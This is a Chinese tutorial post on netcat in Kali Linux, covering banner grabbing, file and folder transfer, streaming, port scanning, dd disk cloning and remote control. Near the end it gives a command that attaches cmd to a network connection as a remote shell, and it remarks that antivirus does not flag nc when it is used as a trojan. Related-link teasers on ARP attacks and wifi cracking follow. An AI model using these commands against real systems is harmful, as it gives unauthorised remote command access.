kali linux之netcat

网络工具中的瑞士军刀----体积小,功能强大

侦听模式/传输模式

telnet/获取banner信息

传输文本信息,文件,目录

加密传输文件,远程控制/木马,加密所有流量(来做远程控制是非常理想的选择,因为杀软不会把nc当成病毒杀掉)

可用作流媒体服务,

远程克隆硬盘,远程电子取证信息收集等

常用参数

-v 显示详细输出内容

-n 不进行dns解析

-l 监听模式

-p 监听端口号

-z 探测相应的端口有没有开放

-u 探测udp的端口开放情况

-q 任务完成退出

实例:



连接123.125.50.29的pop3端口,并且获取了banner信息



nc -lp监听本机的4444端口并把内容写到xxsec.txt中,客户端连接服务端的4444端口,进行远程操作,用作电子取证的时候可以尽量不破坏证据



服务端把接受到的文件重定向到x.txt文件,客户端把xxsec.txt文件传输到目标



也可以服务端准备好发送的文件,建立监听,客户端自定义文件名字连接,即把文件下载到客户端



先用tar命令打包一个文件夹,不用指定名字,然后nc监听本机 -q 1 是数据传输完成后1秒退出,接着客户端nc连接目标,并用tar命令解包, (细节不要忘了 - )

服务端cat一个视频 管道到nc,客户端连接到服务端,并使用视频播放器播放(mplayer播放器要自行安装)



可用来扫描端口,后面必须指定端口范围

用来克隆硬盘,也可以复制内存,演示就不做了,耗费时间

A:nc -lp 3333 | dd of=/dev/sdb

B:dd if=/dev/sda | nc -nv 192.168.1.10 3333 -q 1

B是被克隆的硬盘,A是要克隆B的硬盘

用来远程控制

正向:

反向:

windows服务端:nc -lp 6666

客户端:nc 192.198.1.11 6666 -c cmd

友情链接 http://www.cnblogs.com/klionsec

http://www.feiyusafe.cn

kali linux之netcat的更多相关文章

- Kali Linux渗透基础知识整理(四):维持访问

Kali Linux渗透基础知识整理系列文章回顾 维持访问 在获得了目标系统的访问权之后,攻击者需要进一步维持这一访问权限.使用木马程序.后门程序和rootkit来达到这一目的.维持访问是一种艺术形式 ...

- Kali linux 2016.2(Rolling)中的payloads模块详解

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)中的Exploits模块详解 payloads模块,也就是shellcode,就是在漏洞利用成功后所要做的事情.在M ...

- kali linux下的arp攻击

这是我第一篇博客,写的不好请谅解 ____________________________(分割线)_______________________________ 在kali linux系统下自带工具 ...

- kali linux之窥看女神上网隐私(ettercap+wireshark+zenmap +dsniff)

作者:小波 http://www.cnblogs.com/xiaobo-Linux/ 无聊就玩了玩,不要干一些坏事哟~~网上也有一些文章关于kali linux的,就实战了一番.kali是用的debi ...

- KALI Linux problems & Study Red Hat | Ubuntu

Problem When you ask some website with https head.you may met the problem secure connection failed ...

- 调整Kali Linux的锁屏时间

调整Kali Linux的锁屏时间 锁屏是保护隐私的一种重要机制.当用户不操作电脑一段时间后,系统会进入锁屏状态.用户需要输入口令,才能重新进入系统.避免因为操作人员离开电脑后,被其他人员利用现有 ...

- Python黑帽编程1.1虚拟机安装和配置 Kali Linux 2016

Python黑帽编程1.1虚拟机安装和配置 Kali Linux 2016 0.1 本系列教程说明 本系列教程,采用的大纲母本为<Understanding Network Hacks Att ...

- windows下 安装Kali Linux到 U盘的方法

作者:玄魂工作室 \ 2016年10月20日 把Kali Linux安装到U盘好处很多,可以从U盘启动使用整个电脑的硬件资源, 可以随身携带,减少对自己电脑的影响. 今天要给大家讲的是如何在windo ...

- [原创]kali linux下破解wifi密码以及局域网渗透

无线破解是进行无线渗透的第一步.破解无线目前只有两种方法:抓包.跑pin. 破解无线方法一:抓包.我是在kali linux下进行的. 将无线网卡的模式调为监听模式. airmon-ng start ...

随机推荐

- 主流ETL工具

主流ETL产品: Ascential公司的Datastage(Datastage在2005年被IBM收购).Informatica公司的Powercenter. NCR Teradata公司的ETL ...

- 南京邮电大学网络攻防平台WEB题

平台地址:http://ctf.nuptsast.com/ 签到题: 右键查看源代码,得到flag md5 collision: 传入的a的md5值要为0e开头的,但不能是QNKCDZO,百度一个0e ...

- Python之select模块解析

首先列一下,sellect.poll.epoll三者的区别 select select最早于1983年出现在4.2BSD中,它通过一个select()系统调用来监视多个文件描述符的数组,当select ...

- c++builder Active Form

新增的属性.方法刷新一下才可以生成方法的实现.保存按钮不生成,刷新就好了. Refresh Implemention

- 使用DevStack安装openstack(单机环境)

DevStack是一系列可扩展的脚本,用于根据git master的最新版本快速启动完整的OpenStack环境.它以交互方式用作开发环境,并作为OpenStack项目功能测试的基础. 参考源码. 警 ...

- 值得一做》关于数学与递推 BZOJ1002 (BZOJ第一页计划)(normal+)

什么都不说先甩题目 Description 轮状病毒有很多变种,所有轮状病毒的变种都是从一个轮状基产生的.一个N轮状基由圆环上N个不同的基原子和圆心处一个核原子构成的,2个原子之间的边表示这2个原子之 ...

- Java “hello word” 第一天

//新建包和类 //java是包,c#是命名空间package test1;/** * 需求:练习一个hello word * 思路: * 1.定义一个类,因为java程序都是以类的形式存在的,类的形 ...

- selenium2 用selenium安装、加载、启用插件(一)

一:下载 下载地址是:http://docs.seleniumhq.org/download/

- SpringBoot27 JDK动态代理详解、获取指定的类类型、动态注册Bean、接口调用框架

1 JDK动态代理详解 静态代理.JDK动态代理.Cglib动态代理的简单实现方式和区别请参见我的另外一篇博文. 1.1 JDK代理的基本步骤 >通过实现InvocationHandler接口来 ...

- Angular27 指令

1 自定概述 2 自定义指令 详情参见<揭秘Angular2> 2.1 属性指令 >工具代码 <div class="panel panel-primary" ...